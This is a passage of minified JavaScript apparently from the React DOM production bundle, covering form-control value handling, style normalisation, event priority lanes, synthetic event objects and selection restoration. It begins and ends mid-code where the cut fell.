if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Dl(e,t.type,n):t.hasOwnProperty("defaultValue")&&Dl(e,t.type,Y(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Ao(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Dl(e,t,n){(t!=="number"||Sr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var On=Array.isArray;function on(e,t,n,r){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Y(n),t=null,l=0;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function jl(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(d(91));return P({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Vo(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(d(92));if(On(n)){if(1<n.length)throw Error(d(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Y(n)}}function Ho(e,t){var n=Y(t.value),r=Y(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function $o(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Bo(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Il(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Bo(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var kr,Wo=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,l){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(kr=kr||document.createElement("div"),kr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=kr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Mn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Dn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ba=["Webkit","ms","Moz","O"];Object.keys(Dn).forEach(function(e){Ba.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Dn[t]=Dn[e]})});function Qo(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Dn.hasOwnProperty(e)&&Dn[e]?(""+t).trim():t+"px"}function Ko(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=Qo(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,l):e[n]=l}}var Wa=P({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Fl(e,t){if(t){if(Wa[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(d(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(d(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(d(61))}if(t.style!=null&&typeof t.style!="object")throw Error(d(62))}}function Ul(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Al=null;function Vl(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Hl=null,sn=null,an=null;function Yo(e){if(e=nr(e)){if(typeof Hl!="function")throw Error(d(280));var t=e.stateNode;t&&(t=Wr(t),Hl(e.stateNode,e.type,t))}}function Xo(e){sn?an?an.push(e):an=[e]:sn=e}function Go(){if(sn){var e=sn,t=an;if(an=sn=null,Yo(e),t)for(e=0;e<t.length;e++)Yo(t[e])}}function Zo(e,t){return e(t)}function Jo(){}var $l=!1;function qo(e,t,n){if($l)return e(t,n);$l=!0;try{return Zo(e,t,n)}finally{$l=!1,(sn!==null||an!==null)&&(Jo(),Go())}}function jn(e,t){var n=e.stateNode;if(n===null)return null;var r=Wr(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(d(231,t,typeof n));return n}var Bl=!1;if(I)try{var In={};Object.defineProperty(In,"passive",{get:function(){Bl=!0}}),window.addEventListener("test",In,In),window.removeEventListener("test",In,In)}catch{Bl=!1}function Qa(e,t,n,r,l,u,o,i,s){var m=Array.prototype.slice.call(arguments,3);try{t.apply(n,m)}catch(g){this.onError(g)}}var Fn=!1,Er=null,_r=!1,Wl=null,Ka={onError:function(e){Fn=!0,Er=e}};function Ya(e,t,n,r,l,u,o,i,s){Fn=!1,Er=null,Qa.apply(Ka,arguments)}function Xa(e,t,n,r,l,u,o,i,s){if(Ya.apply(this,arguments),Fn){if(Fn){var m=Er;Fn=!1,Er=null}else throw Error(d(198));_r||(_r=!0,Wl=m)}}function Kt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function bo(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function ei(e){if(Kt(e)!==e)throw Error(d(188))}function Ga(e){var t=e.alternate;if(!t){if(t=Kt(e),t===null)throw Error(d(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(l===null)break;var u=l.alternate;if(u===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===u.child){for(u=l.child;u;){if(u===n)return ei(l),e;if(u===r)return ei(l),t;u=u.sibling}throw Error(d(188))}if(n.return!==r.return)n=l,r=u;else{for(var o=!1,i=l.child;i;){if(i===n){o=!0,n=l,r=u;break}if(i===r){o=!0,r=l,n=u;break}i=i.sibling}if(!o){for(i=u.child;i;){if(i===n){o=!0,n=u,r=l;break}if(i===r){o=!0,r=u,n=l;break}i=i.sibling}if(!o)throw Error(d(189))}}if(n.alternate!==r)throw Error(d(190))}if(n.tag!==3)throw Error(d(188));return n.stateNode.current===n?e:t}function ti(e){return e=Ga(e),e!==null?ni(e):null}function ni(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=ni(e);if(t!==null)return t;e=e.sibling}return null}var ri=k.unstable_scheduleCallback,li=k.unstable_cancelCallback,Za=k.unstable_shouldYield,Ja=k.unstable_requestPaint,ce=k.unstable_now,qa=k.unstable_getCurrentPriorityLevel,Ql=k.unstable_ImmediatePriority,ui=k.unstable_UserBlockingPriority,Cr=k.unstable_NormalPriority,ba=k.unstable_LowPriority,oi=k.unstable_IdlePriority,xr=null,ft=null;function ef(e){if(ft&&typeof ft.onCommitFiberRoot=="function")try{ft.onCommitFiberRoot(xr,e,void 0,(e.current.flags&128)===128)}catch{}}var et=Math.clz32?Math.clz32:rf,tf=Math.log,nf=Math.LN2;function rf(e){return e>>>=0,e===0?32:31-(tf(e)/nf|0)|0}var Pr=64,Nr=4194304;function Un(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function zr(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,l=e.suspendedLanes,u=e.pingedLanes,o=n&268435455;if(o!==0){var i=o&~l;i!==0?r=Un(i):(u&=o,u!==0&&(r=Un(u)))}else o=n&~l,o!==0?r=Un(o):u!==0&&(r=Un(u));if(r===0)return 0;if(t!==0&&t!==r&&!(t&l)&&(l=r&-r,u=t&-t,l>=u||l===16&&(u&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-et(t),l=1<<n,r|=e[n],t&=~l;return r}function lf(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function uf(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,u=e.pendingLanes;0<u;){var o=31-et(u),i=1<<o,s=l[o];s===-1?(!(i&n)||i&r)&&(l[o]=lf(i,t)):s<=t&&(e.expiredLanes|=i),u&=~i}}function Kl(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function ii(){var e=Pr;return Pr<<=1,!(Pr&4194240)&&(Pr=64),e}function Yl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function An(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-et(t),e[t]=n}function of(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var l=31-et(n),u=1<<l;t[l]=0,r[l]=-1,e[l]=-1,n&=~u}}function Xl(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-et(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}var X=0;function si(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var ai,Gl,fi,ci,di,Zl=!1,Lr=[],Pt=null,Nt=null,zt=null,Vn=new Map,Hn=new Map,Lt=[],sf="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function pi(e,t){switch(e){case"focusin":case"focusout":Pt=null;break;case"dragenter":case"dragleave":Nt=null;break;case"mouseover":case"mouseout":zt=null;break;case"pointerover":case"pointerout":Vn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Hn.delete(t.pointerId)}}function $n(e,t,n,r,l,u){return e===null||e.nativeEvent!==u?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:u,targetContainers:[l]},t!==null&&(t=nr(t),t!==null&&Gl(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function af(e,t,n,r,l){switch(t){case"focusin":return Pt=$n(Pt,e,t,n,r,l),!0;case"dragenter":return Nt=$n(Nt,e,t,n,r,l),!0;case"mouseover":return zt=$n(zt,e,t,n,r,l),!0;case"pointerover":var u=l.pointerId;return Vn.set(u,$n(Vn.get(u)||null,e,t,n,r,l)),!0;case"gotpointercapture":return u=l.pointerId,Hn.set(u,$n(Hn.get(u)||null,e,t,n,r,l)),!0}return!1}function mi(e){var t=Yt(e.target);if(t!==null){var n=Kt(t);if(n!==null){if(t=n.tag,t===13){if(t=bo(n),t!==null){e.blockedOn=t,di(e.priority,function(){fi(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Tr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=ql(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Al=r,n.target.dispatchEvent(r),Al=null}else return t=nr(n),t!==null&&Gl(t),e.blockedOn=n,!1;t.shift()}return!0}function hi(e,t,n){Tr(e)&&n.delete(t)}function ff(){Zl=!1,Pt!==null&&Tr(Pt)&&(Pt=null),Nt!==null&&Tr(Nt)&&(Nt=null),zt!==null&&Tr(zt)&&(zt=null),Vn.forEach(hi),Hn.forEach(hi)}function Bn(e,t){e.blockedOn===t&&(e.blockedOn=null,Zl||(Zl=!0,k.unstable_scheduleCallback(k.unstable_NormalPriority,ff)))}function Wn(e){function t(l){return Bn(l,e)}if(0<Lr.length){Bn(Lr[0],e);for(var n=1;n<Lr.length;n++){var r=Lr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(Pt!==null&&Bn(Pt,e),Nt!==null&&Bn(Nt,e),zt!==null&&Bn(zt,e),Vn.forEach(t),Hn.forEach(t),n=0;n<Lt.length;n++)r=Lt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<Lt.length&&(n=Lt[0],n.blockedOn===null);)mi(n),n.blockedOn===null&&Lt.shift()}var fn=Ee.ReactCurrentBatchConfig,Rr=!0;function cf(e,t,n,r){var l=X,u=fn.transition;fn.transition=null;try{X=1,Jl(e,t,n,r)}finally{X=l,fn.transition=u}}function df(e,t,n,r){var l=X,u=fn.transition;fn.transition=null;try{X=4,Jl(e,t,n,r)}finally{X=l,fn.transition=u}}function Jl(e,t,n,r){if(Rr){var l=ql(e,t,n,r);if(l===null)hu(e,t,r,Or,n),pi(e,r);else if(af(l,e,t,n,r))r.stopPropagation();else if(pi(e,r),t&4&&-1<sf.indexOf(e)){for(;l!==null;){var u=nr(l);if(u!==null&&ai(u),u=ql(e,t,n,r),u===null&&hu(e,t,r,Or,n),u===l)break;l=u}l!==null&&r.stopPropagation()}else hu(e,t,r,null,n)}}var Or=null;function ql(e,t,n,r){if(Or=null,e=Vl(r),e=Yt(e),e!==null)if(t=Kt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=bo(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Or=e,null}function vi(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(qa()){case Ql:return 1;case ui:return 4;case Cr:case ba:return 16;case oi:return 536870912;default:return 16}default:return 16}}var Tt=null,bl=null,Mr=null;function yi(){if(Mr)return Mr;var e,t=bl,n=t.length,r,l="value"in Tt?Tt.value:Tt.textContent,u=l.length;for(e=0;e<n&&t[e]===l[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===l[u-r];r++);return Mr=l.slice(e,1<r?1-r:void 0)}function Dr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function jr(){return!0}function gi(){return!1}function Ve(e){function t(n,r,l,u,o){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=u,this.target=o,this.currentTarget=null;for(var i in e)e.hasOwnProperty(i)&&(n=e[i],this[i]=n?n(u):u[i]);return this.isDefaultPrevented=(u.defaultPrevented!=null?u.defaultPrevented:u.returnValue===!1)?jr:gi,this.isPropagationStopped=gi,this}return P(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=jr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=jr)},persist:function(){},isPersistent:jr}),t}var cn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},eu=Ve(cn),Qn=P({},cn,{view:0,detail:0}),pf=Ve(Qn),tu,nu,Kn,Ir=P({},Qn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:lu,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Kn&&(Kn&&e.type==="mousemove"?(tu=e.screenX-Kn.screenX,nu=e.screenY-Kn.screenY):nu=tu=0,Kn=e),tu)},movementY:function(e){return"movementY"in e?e.movementY:nu}}),wi=Ve(Ir),mf=P({},Ir,{dataTransfer:0}),hf=Ve(mf),vf=P({},Qn,{relatedTarget:0}),ru=Ve(vf),yf=P({},cn,{animationName:0,elapsedTime:0,pseudoElement:0}),gf=Ve(yf),wf=P({},cn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Sf=Ve(wf),kf=P({},cn,{data:0}),Si=Ve(kf),Ef={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},_f={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Cf={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function xf(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Cf[e])?!!t[e]:!1}function lu(){return xf}var Pf=P({},Qn,{key:function(e){if(e.key){var t=Ef[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Dr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?_f[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:lu,charCode:function(e){return e.type==="keypress"?Dr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Dr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Nf=Ve(Pf),zf=P({},Ir,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),ki=Ve(zf),Lf=P({},Qn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:lu}),Tf=Ve(Lf),Rf=P({},cn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Of=Ve(Rf),Mf=P({},Ir,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Df=Ve(Mf),jf=[9,13,27,32],uu=I&&"CompositionEvent"in window,Yn=null;I&&"documentMode"in document&&(Yn=document.documentMode);var If=I&&"TextEvent"in window&&!Yn,Ei=I&&(!uu||Yn&&8<Yn&&11>=Yn),_i=" ",Ci=!1;function xi(e,t){switch(e){case"keyup":return jf.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Pi(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var dn=!1;function Ff(e,t){switch(e){case"compositionend":return Pi(t);case"keypress":return t.which!==32?null:(Ci=!0,_i);case"textInput":return e=t.data,e===_i&&Ci?null:e;default:return null}}function Uf(e,t){if(dn)return e==="compositionend"||!uu&&xi(e,t)?(e=yi(),Mr=bl=Tt=null,dn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Ei&&t.locale!=="ko"?null:t.data;default:return null}}var Af={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ni(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Af[e.type]:t==="textarea"}function zi(e,t,n,r){Xo(r),t=Hr(t,"onChange"),0<t.length&&(n=new eu("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Xn=null,Gn=null;function Vf(e){Ki(e,0)}function Fr(e){var t=yn(e);if(Io(t))return e}function Hf(e,t){if(e==="change")return t}var Li=!1;if(I){var ou;if(I){var iu="oninput"in document;if(!iu){var Ti=document.createElement("div");Ti.setAttribute("oninput","return;"),iu=typeof Ti.oninput=="function"}ou=iu}else ou=!1;Li=ou&&(!document.documentMode||9<document.documentMode)}function Ri(){Xn&&(Xn.detachEvent("onpropertychange",Oi),Gn=Xn=null)}function Oi(e){if(e.propertyName==="value"&&Fr(Gn)){var t=[];zi(t,Gn,e,Vl(e)),qo(Vf,t)}}function $f(e,t,n){e==="focusin"?(Ri(),Xn=t,Gn=n,Xn.attachEvent("onpropertychange",Oi)):e==="focusout"&&Ri()}function Bf(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Fr(Gn)}function Wf(e,t){if(e==="click")return Fr(t)}function Qf(e,t){if(e==="input"||e==="change")return Fr(t)}function Kf(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var tt=typeof Object.is=="function"?Object.is:Kf;function Zn(e,t){if(tt(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!H.call(t,l)||!tt(e[l],t[l]))return!1}return!0}function Mi(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Di(e,t){var n=Mi(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Mi(n)}}function ji(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?ji(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Ii(){for(var e=window,t=Sr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Sr(e.document)}return t}function su(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Yf(e){var t=Ii(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&ji(n.ownerDocument.documentElement,n)){if(r!==null&&su(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=n.textContent.length,u=Math.min(r.start,l);r=r.end===void 0?u:Math.min(r.end,l),!e.extend&&u>r&&(l=r,r=u,u=l),l=Di(n,u);var o=Di(n,r);l&&o&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),u>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Xf=I&&"documentMode"in document&&11>=document.documentMode,pn=null,au=null,Jn=null,fu=!1;function Fi(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;fu||pn==null||pn!==Sr(r)||(r=pn,"selectionStart"in r&&su(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Jn&&Zn(Jn,r)||(Jn=r,r=Hr(au,"onSelect"),0<r.length&&(t=new eu("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=pn)))}function Ur(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var mn={animationend:Ur("Animation","AnimationEnd"),animationiteration:Ur("Animation","AnimationIteration"),animationstart:Ur("Animation","AnimationStart"),transitionend:Ur("Transition","TransitionEnd")},cu={},Ui={};I&&(Ui=document.createElement("div").style,"AnimationEvent"in window||(delete mn.animationend.animation,delete mn.animationiteration.animation,delete mn.animationstart.animation),"TransitionEvent"in window||delete mn.transitionend.transition);function Ar(e){if(cu[e])return cu[e];if(!mn[e])return e;var t=mn[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Ui)return cu[e]=t[n];return e}var Ai=Ar("animationend"),Vi=Ar("animationiteration"),Hi=Ar("animationstart"),$i=Ar("transitionend"),Bi=new Map,Wi="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Rt(e,t){Bi.set(e,t),T(t,[e])}for(var du=0;du<Wi.length;du++){var 